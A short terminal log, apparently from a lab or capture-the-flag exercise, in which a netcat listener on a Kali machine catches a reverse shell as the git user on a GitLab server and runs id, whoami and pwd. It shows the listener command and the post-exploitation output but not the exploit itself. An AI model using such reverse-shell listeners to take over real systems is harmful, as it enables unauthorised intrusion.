 root@kali:~# nc -lvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (398): Inappropriate ioctl for device
bash: no job control in this shell
git@git:~/gitlab-rails/working$ id
id
uid=998(git) gid=998(git) groups=998(git)
git@git:~/gitlab-rails/working$ whoami
whoami
git
git@git:~/gitlab-rails/working$ pwd
pwd
/var/opt/gitlab/gitlab-rails/working